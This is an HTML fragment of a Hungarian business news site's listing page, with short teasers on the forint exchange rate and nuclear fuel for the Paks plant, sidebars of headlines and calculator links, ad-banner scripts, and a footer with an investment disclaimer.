    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kerestek-az-iranyt-a-vezeto-europai-indexek-penteken-481226" title="Keresték az irányt a vezető európai indexek pénteken" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/alig-mozdult-hetfo-reggelre-a-forint-arfolyama-481225" title="Alig mozdult hétfő reggelre a forint árfolyama"><strong>Alig mozdult hétfő reggelre</strong> a forint árfolyama</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Alig változott a forint árfolyama hétfő reggelre a főbb devizákkal szemben a péntek esti jegyzéséhez képest a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 08:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/alig-mozdult-hetfo-reggelre-a-forint-arfolyama-481225" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/alig-mozdult-hetfo-reggelre-a-forint-arfolyama-481225"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/alig-mozdult-hetfo-reggelre-a-forint-arfolyama-481225" title="Alig mozdult hétfő reggelre a forint árfolyama" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/szijjarto-peter-megerkezett-az-idei-evre-tervezett-utolso-nuklearis-futoelem-szallitmany-is-a-paksi-atomeromube-481219" title="Szijjártó Péter: megérkezett az idei évre tervezett utolsó nukleáris fűtőelem-szállítmány is a Paksi Atomerőműbe"><strong>Szijjártó Péter: megérkezett az idei évre tervezett utolsó</strong> nukleáris fűtőelem-szállítmány is a Paksi Atomerőműbe</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/szijjarto-peter-megerkezett-az-idei-evre-tervezett-utolso-nuklearis-futoelem-szallitmany-is-a-paksi-atomeromube-481219">
					<img src="/upload/file/73415/orig.webp" alt="Szijjártó Péter: megérkezett az idei évre tervezett utolsó nukleáris fűtőelem-szállítmány is a Paksi Atomerőműbe" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/szijjarto-peter-megerkezett-az-idei-evre-tervezett-utolso-nuklearis-futoelem-szallitmany-is-a-paksi-atomeromube-481219">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megérkezett az idei évre tervezett utolsó nukleáris fűtőelem-szállítmány is a Paksi Atomerőműbe, így most 2028 novemberéig elegendő készlettel rendelkezünk az atomerőmű működtetéséhez - írta a külgazdasági és külügyminiszter a Facebook-oldalán vasárnap.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 07:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/szijjarto-peter-megerkezett-az-idei-evre-tervezett-utolso-nuklearis-futoelem-szallitmany-is-a-paksi-atomeromube-481219" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/szijjarto-peter-megerkezett-az-idei-evre-tervezett-utolso-nuklearis-futoelem-szallitmany-is-a-paksi-atomeromube-481219"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/szijjarto-peter-megerkezett-az-idei-evre-tervezett-utolso-nuklearis-futoelem-szallitmany-is-a-paksi-atomeromube-481219" title="Szijjártó Péter: megérkezett az idei évre tervezett utolsó nukleáris fűtőelem-szállítmány is a Paksi Atomerőműbe" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            



    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kitiltottak-a-mesterseges-intelligencia-felhasznalasaval-keszitett-ajandektargyakat-egy-nagyszabasu-karacsonyi-piacrol-481216" title="Kitiltották a mesterséges intelligencia felhasználásával készített ajándéktárgyakat egy nagyszabású karácsonyi piacról">Kitiltották a mesterséges intelligencia felhasználásával készített ajándéktárgyakat egy nagyszabású karácsonyi piacról</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kitiltottak-a-mesterseges-intelligencia-felhasznalasaval-keszitett-ajandektargyakat-egy-nagyszabasu-karacsonyi-piacrol-481216">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67218/orig.webp" alt="Kitiltották a mesterséges intelligencia felhasználásával készített ajándéktárgyakat egy nagyszabású karácsonyi piacról" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/miert-kezdik-felfedezni-a-kriptot-a-nyugdijasok-481196" title="Miért kezdik felfedezni a kriptót a nyugdíjasok?">Miért kezdik felfedezni a kriptót a nyugdíjasok?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/miert-kezdik-felfedezni-a-kriptot-a-nyugdijasok-481196">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70656/orig.webp" alt="Miért kezdik felfedezni a kriptót a nyugdíjasok?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orosz-kulugyminiszterium-az-europai-unio-1600-milliard-eurot-veszitett-eddig-a-szankciokon-481198" title="Orosz külügyminisztérium: az Európai Unió 1600 milliárd eurót veszített eddig a szankciókon">Orosz külügyminisztérium: az Európai Unió 1600 milliárd eurót veszített eddig a szankciókon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orosz-kulugyminiszterium-az-europai-unio-1600-milliard-eurot-veszitett-eddig-a-szankciokon-481198">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62165/orig.webp" alt="Orosz külügyminisztérium: az Európai Unió 1600 milliárd eurót veszített eddig a szankciókon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-maros-partra-vezeto-uj-kerekparut-epul-makon-481195" title="A Maros-partra vezető új kerékpárút épül Makón">A Maros-partra vezető új kerékpárút épül Makón</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-maros-partra-vezeto-uj-kerekparut-epul-makon-481195">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60385/orig.webp" alt="A Maros-partra vezető új kerékpárút épül Makón" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bitcoin-visszater-93-000-dollar-fole-mikozben-az-altcoinok-is-magukhoz-ternek-a-digitap-tap-valik-a-2026-os-ev-legigeretesebb-kriptos-eloertekesiteseve-481191" title="A Bitcoin visszatér 93 000 dollár fölé, miközben az altcoinok is magukhoz térnek: a Digitap ($TAP) válik a 2026-os év legígéretesebb kriptós előértékesítésévé">A Bitcoin visszatér 93 000 dollár fölé, miközben az altcoinok is magukhoz térnek: a Digitap ($TAP) válik a 2026-os év legígéretesebb kriptós előértékesítésévé</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bitcoin-visszater-93-000-dollar-fole-mikozben-az-altcoinok-is-magukhoz-ternek-a-digitap-tap-valik-a-2026-os-ev-legigeretesebb-kriptos-eloertekesiteseve-481191">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73389/orig.webp" alt="A Bitcoin visszatér 93 000 dollár fölé, miközben az altcoinok is magukhoz térnek: a Digitap ($TAP) válik a 2026-os év legígéretesebb kriptós előértékesítésévé" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ezekkel-a-szamokkal-nyerhettel-az-otos-lotton-481194" title="Ezekkel a számokkal nyerhettél az ötös lottón!">Ezekkel a számokkal nyerhettél az ötös lottón!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ezekkel-a-szamokkal-nyerhettel-az-otos-lotton-481194">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60911/orig.webp" alt="Ezekkel a számokkal nyerhettél az ötös lottón!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ekm-uj-szabalyozas-a-videki-telepulesek-teherforgalommal-szembeni-vedelmeert-481197" title="ÉKM: új szabályozás a vidéki települések teherforgalommal szembeni védelméért">ÉKM: új szabályozás a vidéki települések teherforgalommal szembeni védelméért</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ekm-uj-szabalyozas-a-videki-telepulesek-teherforgalommal-szembeni-vedelmeert-481197">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73396/orig.webp" alt="ÉKM: új szabályozás a vidéki települések teherforgalommal szembeni védelméért" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/atadtak-az-ev-kivalo-magyar-meze-verseny-dijait-481193" title="Átadták az Év kiváló magyar méze verseny díjait">Átadták az Év kiváló magyar méze verseny díjait</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/atadtak-az-ev-kivalo-magyar-meze-verseny-dijait-481193">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73395/orig.webp" alt="Átadták az Év kiváló magyar méze verseny díjait" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hetfotol-megvasarolhatoak-a-2026-os-eves-autopalya-matricak-481202" title="Hétfőtől megvásárolhatóak a 2026-os éves autópálya-matricák">Hétfőtől megvásárolhatóak a 2026-os éves autópálya-matricák</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hetfotol-megvasarolhatoak-a-2026-os-eves-autopalya-matricak-481202">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67877/orig.webp" alt="Hétfőtől megvásárolhatóak a 2026-os éves autópálya-matricák" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bitcoin-92-000-dollaron-all-akar-duplazodhat-is-2026-ra-de-a-digitap-tap-lehet-az-a-kripto-amely-ebben-a-ciklusban-berobban-481192" title="A Bitcoin 92 000 dolláron áll – akár duplázódhat is 2026-ra, de a Digitap ($TAP) lehet az a kripto, amely ebben a ciklusban berobban">A Bitcoin 92 000 dolláron áll – akár duplázódhat is 2026-ra, de a Digitap ($TAP) lehet az a kripto, amely ebben a ciklusban berobban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bitcoin-92-000-dollaron-all-akar-duplazodhat-is-2026-ra-de-a-digitap-tap-lehet-az-a-kripto-amely-ebben-a-ciklusban-berobban-481192">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73390/orig.webp" alt="A Bitcoin 92 000 dolláron áll – akár duplázódhat is 2026-ra, de a Digitap ($TAP) lehet az a kripto, amely ebben a ciklusban berobban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246" title="Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének első szakasza">Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének első szakasza</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73434/orig.webp" alt="Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének első szakasza" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245" title="Az OTP Csoport harmadszor is a kelet-közép európai régió élén a The Banker TOP100-as bankok rangsorában">Az OTP Csoport harmadszor is a kelet-közép európai régió élén a The Banker TOP100-as bankok rangsorában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70402/orig.webp" alt="Az OTP Csoport harmadszor is a kelet-közép európai régió élén a The Banker TOP100-as bankok rangsorában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244" title="Előre csúszott a karácsonyi bevásárlás? Kiugró fogalmat hozott a Black November a MediaMarktnál">Előre csúszott a karácsonyi bevásárlás? Kiugró fogalmat hozott a Black November a MediaMarktnál</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67627/orig.webp" alt="Előre csúszott a karácsonyi bevásárlás? Kiugró fogalmat hozott a Black November a MediaMarktnál" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bittensor-belep-a-bitcoinkorszakba-kozeleg-a-tao-token-elso-felezese-481240" title="A Bittensor belép a Bitcoin‑korszakba – Közeleg a TAO token első felezése">A Bittensor belép a Bitcoin‑korszakba – Közeleg a TAO token első felezése</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bittensor-belep-a-bitcoinkorszakba-kozeleg-a-tao-token-elso-felezese-481240">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73431/orig.webp" alt="A Bittensor belép a Bitcoin‑korszakba – Közeleg a TAO token első felezése" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/ev-vegeig-lehet-jelentkezni-az-mcc-muveszeti-tehetsegkutatojara-481243" title="Év végéig lehet jelentkezni az MCC művészeti tehetségkutatójára">Év végéig lehet jelentkezni az MCC művészeti tehetségkutatójára</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242" title="Prágában már valóság, Budapest következik? - robotkiszállítást tesztelt a foodora">Prágában már valóság, Budapest következik? - robotkiszállítást tesztelt a foodora</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73433/orig.webp" alt="Prágában már valóság, Budapest következik? - robotkiszállítást tesztelt a foodora" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239" title="Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét – Jönnek az onchain gázfutures szerződések">Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét – Jönnek az onchain gázfutures szerződések</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71923/orig.webp" alt="Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét – Jönnek az onchain gázfutures szerződések" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235" title="Januártól még jobban megéri megváltozott munkaképességű dolgozókat alkalmazni">Januártól még jobban megéri megváltozott munkaképességű dolgozókat alkalmazni</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60979/orig.webp" alt="Januártól még jobban megéri megváltozott munkaképességű dolgozókat alkalmazni" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237" title="A Bybit és a Circle összefog – Új szintre lép az USDC globális terjeszkedése">A Bybit és a Circle összefog – Új szintre lép az USDC globális terjeszkedése</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71098/orig.webp" alt="A Bybit és a Circle összefog – Új szintre lép az USDC globális terjeszkedése" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/negy-tonnanyi-huskeszitmenyt-foglaltak-le-roszken-481238" title="Négy tonnányi húskészítményt foglaltak le Röszkén">Négy tonnányi húskészítményt foglaltak le Röszkén</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-kh-nal-elsokent-indult-el-a-piaci-zold-lakashitel-ertekesites-438885" title="A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés">A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-kh-nal-elsokent-indult-el-a-piaci-zold-lakashitel-ertekesites-438885">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2014-06-18/21681_NCu4577J_1.jpg" alt="A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tovabb-veszi-reszvenyeit-a-magyar-telekom-az-otp-is-megkivanta-ugyanezt-475432" title="Tovább veszi részvényeit a Magyar Telekom, az OTP is megkívánta ugyanezt">Tovább veszi részvényeit a Magyar Telekom, az OTP is megkívánta ugyanezt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tovabb-veszi-reszvenyeit-a-magyar-telekom-az-otp-is-megkivanta-ugyanezt-475432">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/66118/orig.webp" alt="Tovább veszi részvényeit a Magyar Telekom, az OTP is megkívánta ugyanezt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/lakasfelujitasi-tamogatas-2022-milliokat-nyerhetsz-ha-idoben-lepsz-431192" title="Lakásfelújítási támogatás 2022, milliókat nyerhetsz, ha időben lépsz!">Lakásfelújítási támogatás 2022, milliókat nyerhetsz, ha időben lépsz!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/lakasfelujitasi-tamogatas-2022-milliokat-nyerhetsz-ha-idoben-lepsz-431192">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-10-27/21680_YvSfQ6q_1.png" alt="Lakásfelújítási támogatás 2022, milliókat nyerhetsz, ha időben lépsz!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ratettek-meg-egy-lapattal-a-bankok-ontik-az-extra-penzt-a-babavaro-hitelt-igenylokre-441031" title="Rátették még egy lapáttal a bankok, öntik az extra pénzt a babaváró hitelt igénylőkre">Rátették még egy lapáttal a bankok, öntik az extra pénzt a babaváró hitelt igénylőkre</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ratettek-meg-egy-lapattal-a-bankok-ontik-az-extra-penzt-a-babavaro-hitelt-igenylokre-441031">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-04/21680_m12ghS8l_1.png" alt="Rátették még egy lapáttal a bankok, öntik az extra pénzt a babaváró hitelt igénylőkre" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyi-kaloria-van-egyes-gyumolcsokben-es-zoldsegekben" title="">Mennyi kalória van egyes gyümölcsökben és zöldségekben?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyi-kaloria-van-egyes-gyumolcsokben-es-zoldsegekben">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/317/08.jpg" alt="Mennyi kalória van egyes gyümölcsökben és zöldségekben?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/milyen-szinten-beszelsz-chatul" title="">Milyen szinten beszélsz chatül? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/milyen-szinten-beszelsz-chatul">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/237/08.jpg" alt="Milyen szinten beszélsz chatül? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/kordiagram-feladvany" title="">Kördiagram feladvány </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/kordiagram-feladvany">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/394/08.jpg" alt="Kördiagram feladvány " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/egyetem-foiskola-felveteli-ponthatar-kalkulator" title="">Hány ponttól vesznek fel?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/egyetem-foiskola-felveteli-ponthatar-kalkulator">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/121/08.jpg" alt="Hány ponttól vesznek fel?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2025 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
